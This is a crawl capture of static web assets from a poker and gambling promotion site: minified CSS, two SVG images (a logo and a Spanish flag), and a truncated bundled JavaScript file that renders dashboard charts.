(max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.card-footer{border-top:unset!important}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.gradient-bg-rooms-v2{padding-bottom:70px!important;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 100%;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-weight:500;font-size:18px;line-height:21px}.room-page-sub-title,.room-sub-title-container__title-v2{font-family:Poppins;font-style:normal;text-transform:uppercase;color:#01a35a}.room-sub-title-container__title-v2{font-weight:700;font-size:50px;line-height:72px;text-align:center}.container-img-room-main{background:#222;border-radius:12px}.container-img-room-main-v2{background:linear-gradient(0deg,#666,#222);border-radius:12px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600}.slick-room-title{font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.room-post-card-image{width:auto;height:150px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker,.separator-room-post{border:1px solid rgba(69,88,128,.2);border-radius:6px}.separator-room-post{height:400px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:100px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.advantage-img{height:30px}.sing-up-btn{width:236px;height:50px;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff;position:relative}.room-post-card-text{color:#666;font-weight:500;font-size:13px;line-height:19px}.ico-device{width:24px;height:24px}.home__nav-link{border-radius:15px 15px 0 0;transition:unset!important;background-color:#296a42}.home__nav-link .nav-text{font-style:normal!important;font-weight:600!important;font-size:13px!important;line-height:19px!important;text-align:center!important;color:#fff!important;text-transform:uppercase!important}.home__nav__item{width:120px;height:50px}.inverted-corner .nav-text{color:#01a35a!important;word-wrap:break-word}.inverted-corner .home__nav-link--selected{background-color:#eef4f1!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #edf4f1}.inverted-corner:after,.inverted-corner:before{bottom:5px;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #edf4f1}.home__nav{margin-top:-45px}.room-tab-arrow-content{width:30px;height:30px;background:#01a35a;border-radius:10px}.room-tab-arrow-content .room-tab-arrow-down{color:#fff}.navs__mobile__container{width:234px;background:#ec2f38;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.navs__mobile__container a.text-white:focus,.navs__mobile__container a.text-white:hover{font-style:normal;font-weight:600;font-size:13px;line-height:19px;color:#fff!important}.navs__mobile__separator{border:1px solid #e5eaee;width:100%;border-radius:6px}.show-more-promotions-btn{width:12%;height:auto;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 145rem}.room-sub-title-container__title,.room-title-container__title{color:#fff}.room-sub-title-container__title,.room-sub-title-container__title-v2,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase}.room-sub-title-container__title-v2{color:#01a35a}.rooms-promotions-title{font-size:24px;line-height:28px;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-button{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.slick-room-button{width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-size:12px;line-height:18px;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}.sing-up-btn{width:35vw}.room-promotions-container{width:100%}.inverted-corner:after{bottom:6px;right:-29px}.inverted-corner:before{bottom:6px;left:-29px}.home__nav__item{width:250px;height:50px}}@media screen and (max-width:400px){.sing-up-btn{width:55vw}.inverted-corner:after{bottom:-5px}.inverted-corner:before{bottom:-5px!important}}.position-absolute-center{position:absolute;transform:translate(-50%,-50%);left:50%}.sign-up-btn-container{bottom:-50px}.overflow-initial{overflow:initial!important}.home__nav .nav.nav-pills .nav-link{color:#fff!important;background-color:#ec2f38}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{background:#000;height:42.5px}.responsability-warning,.responsability-warning-en{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);width:auto;z-index:999999}.responsability-warning-en{height:100%;border:1px solid #606060;border-radius:.3rem;background:#fff}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}@media screen and (max-width:768px){.responsability-warning{height:32.5px}.responsability-warning-18{height:30px}}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.cursor-default{cursor:default!important}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build-corporate/assets/media/corporate/auth/logo.svg
body_size: 12038
content:
<svg width="289" height="40" viewBox="0 0 289 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="289" height="40" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
    <use xlink:href="#image0" transform="translate(-0.0017301) scale(0.00216263 0.015625)"/>
</pattern>
<image id="image0" width="464" height="64" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/language-flags/spain.svg
body_size: 5836
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#C8414B;" d="M400,0H112C50.144,0,0,50.144,0,112v288c0,61.856,50.144,112,112,112h288
	c61.856,0,112-50.144,112-112V112C512,50.144,461.856,0,400,0z"/>
<rect y="106.63" style="fill:#FFD250;" width="512" height="298.74"/>
<path style="fill:#C8414B;" d="M223.091,256.412l8.255-33.665c0.76-3.1-1.843-6.041-5.347-6.041h-5.815
	c-3.504,0-6.108,2.941-5.347,6.041L223.091,256.412z"/>
<rect x="213.35" y="238.76" style="fill:#F5F5F5;" width="19.473" height="75"/>
<rect x="208.49" y="229.94" style="fill:#FAB446;" width="29.21" height="8.823"/>
<g>
	<rect x="189.01" y="256.41" style="fill:#C8414B;" width="48.681" height="8.823"/>
	<polygon style="fill:#C8414B;" points="237.696,291.706 208.487,282.882 208.487,274.059 237.696,282.882 	"/>
	<path style="fill:#C8414B;" d="M77.047,256.412l8.255-33.665c0.76-3.1-1.843-6.041-5.347-6.041H74.14
		c-3.504,0-6.108,2.941-5.347,6.041L77.047,256.412z"/>
</g>
<path style="fill:#F5F5F5;" d="M111.124,229.941c-5.377,0-9.736,3.95-9.736,8.824v57.353c0,10.721,11.041,30.882,48.682,30.882
	s48.682-20.162,48.682-30.882v-57.353c0-4.873-4.359-8.824-9.736-8.824L111.124,229.941L111.124,229.941z"/>
<g>
	<path style="fill:#C8414B;" d="M150.069,274.059h-48.682V239.21c0-5.119,4.15-9.269,9.269-9.269h39.413V274.059z"/>
	<path style="fill:#C8414B;" d="M150.069,274.059h48.682v20.946c0,12.797-10.374,23.172-23.172,23.172h-2.338
		c-12.797,0-23.172-10.374-23.172-23.172L150.069,274.059L150.069,274.059z"/>
</g>
<path style="fill:#FAB446;" d="M101.387,274.059h48.682v20.946c0,12.797-10.374,23.172-23.172,23.172h-2.338
	c-12.797,0-23.172-10.374-23.172-23.172C101.387,295.005,101.387,274.059,101.387,274.059z"/>
<g>
	<path style="fill:#C8414B;" d="M140.333,313.665v-39.606h-9.736v43.673C134.217,317.065,137.49,315.612,140.333,313.665z"/>
	<path style="fill:#C8414B;" d="M120.86,317.732v-43.673h-9.736v39.606C113.967,315.612,117.239,317.065,120.86,317.732z"/>
</g>
<rect x="111.12" y="256.41" style="fill:#FFB441;" width="29.21" height="8.823"/>
<g>
	<rect x="111.12" y="238.76" style="fill:#FAB446;" width="29.21" height="8.824"/>
	<rect x="115.99" y="244.01" style="fill:#FAB446;" width="19.473" height="15.985"/>
</g>
<rect x="67.31" y="238.76" style="fill:#F5F5F5;" width="19.473" height="75"/>
<g>
	<rect x="62.44" y="309.35" style="fill:#FAB446;" width="29.21" height="8.823"/>
	<rect x="62.44" y="229.94" style="fill:#FAB446;" width="29.21" height="8.823"/>
</g>
<rect x="57.57" y="318.18" style="fill:#5064AA;" width="38.945" height="8.823"/>
<rect x="213.35" y="309.35" style="fill:#FAB446;" width="29.21" height="8.823"/>
<rect x="203.62" y="318.18" style="fill:#5064AA;" width="38.945" height="8.823"/>
<rect x="120.86" y="221.12" style="fill:#FAB446;" width="58.42" height="8.823"/>
<rect x="145.2" y="194.65" style="fill:#FFB441;" width="9.736" height="26.471"/>
<g>
	<path style="fill:#F5F5F5;" d="M140.333,207.882c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.604,5.937,14.604,13.235S148.386,207.882,140.333,207.882z M140.333,190.235c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C145.201,192.213,143.019,190.235,140.333,190.235z"/>
	<path style="fill:#F5F5F5;" d="M159.805,207.882c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.604,5.937,14.604,13.235S167.859,207.882,159.805,207.882z M159.805,190.235c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C164.673,192.213,162.491,190.235,159.805,190.235z"/>
	<path style="fill:#F5F5F5;" d="M179.278,216.706c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.605,5.937,14.605,13.235S187.331,216.706,179.278,216.706z M179.278,199.059c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C184.146,201.036,181.964,199.059,179.278,199.059z"/>
	<path style="fill:#F5F5F5;" d="M120.86,216.706c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		s14.604,5.937,14.604,13.235S128.913,216.706,120.86,216.706z M120.86,199.059c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412s4.868-1.978,4.868-4.412C125.728,201.036,123.546,199.059,120.86,199.059z"/>
</g>
<path style="fill:#FAB446;" d="M179.278,291.706v4.412c0,2.433-2.184,4.412-4.868,4.412c-2.684,0-4.868-1.979-4.868-4.412v-4.412
	H179.278 M189.014,282.882h-29.209v13.235c0,7.298,6.552,13.235,14.604,13.235c8.053,0,14.605-5.938,14.605-13.235V282.882
	L189.014,282.882z"/>
<path style="fill:#FFA0D2;" d="M174.877,265.235h-0.935c-5.119,0-9.269-4.15-9.269-9.269v-7.933c0-5.119,4.15-9.269,9.269-9.269
	h0.935c5.119,0,9.269,4.15,9.269,9.269v7.933C184.146,261.086,179.996,265.235,174.877,265.235z"/>
<ellipse style="fill:#5064AA;" cx="150.07" cy="274.06" rx="14.604" ry="13.235"/>
<rect x="145.2" y="177" style="fill:#FAB446;" width="9.736" height="26.471"/>
<path style="fill:#C8414B;" d="M120.86,221.118l-9.736-8.824l5.703-5.169c8.816-7.99,20.774-12.478,33.242-12.478l0,0
	c12.468,0,24.426,4.489,33.242,12.478l5.703,5.169l-9.736,8.824H120.86z"/>
<g>
	<ellipse style="fill:#FFD250;" cx="150.07" cy="212.29" rx="4.868" ry="4.412"/>
	<ellipse style="fill:#FFD250;" cx="130.6" cy="212.29" rx="4.868" ry="4.412"/>
	<ellipse style="fill:#FFD250;" cx="169.54" cy="212.29" rx="4.868" ry="4.412"/>
</g>
<g>
	<rect x="62.44" y="256.41" style="fill:#C8414B;" width="48.681" height="8.823"/>
	<polygon style="fill:#C8414B;" points="62.442,291.706 91.651,282.882 91.651,274.059 62.442,282.882 	"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/pages/widgets.js
body_size: 5600
content:
!function(t){var e={};function o(a){if(e[a])return e[a].exports;var s=e[a]={i:a,l:!1,exports:{}};return t[a].call(s.exports,s,s.exports,o),s.l=!0,s.exports}o.m=t,o.c=e,o.d=function(t,e,a){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)o.d(a,s,function(e){return t[e]}.bind(null,s));return a},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=473)}({473:function(t,e,o){"use strict";var a,s=(a=function(t){var e=KTUtil.getById(t);e&&KTUtil.on(e,"thead th .checkbox > input","change",(function(t){for(var o=KTUtil.findAll(e,"tbody td .checkbox > input"),a=0,s=o.length;a<s;a++)o[a].checked=this.checked}))},{init:function(){var t,e,o,s;!function(){if(0!=$("#kt_dashboard_daterangepicker").length){var t=$("#kt_dashboard_daterangepicker"),e=moment(),o=moment();t.daterangepicker({direction:KTUtil.isRTL(),startDate:e,endDate:o,opens:"left",applyClass:"btn-primary",cancelClass:"btn-light-primary",ranges:{Today:[moment(),moment()],Yesterday:[moment().subtract(1,"days"),moment().subtract(1,"days")],"Last 7 Days":[moment().subtract(6,"days"),moment()],"Last 30 Days":[moment().subtract(29,"days"),moment()],"This Month":[moment().startOf("month"),moment().endOf("month")],"Last Month":[moment().subtract(1,"month").startOf("month"),moment().subtract(1,"month").endOf("month")]}},a),a(e,o,"")}function a(t,e,o){var a="",s="";e-t<100||"Today"==o?(a="Today:",s=t.format("MMM D")):"Yesterday"==o?(a="Yesterday:",s=t.format("MMM D")):s=t.format("MMM D")+" - "+e.format("MMM D"),$("#kt_dashboard_daterangepicker_date").html(s),$("#kt_dashboard_daterangepicker_title").html(a)}}(),function(){var t=document.getElementById("kt_stats_widget_7_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_8_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_9_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.primary]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.primary],markers:{colors:[KTApp.getSettings().colors.theme.light.primary],strokeColor:[KTApp.getSettings().colors.theme.base.primary],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_10_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net 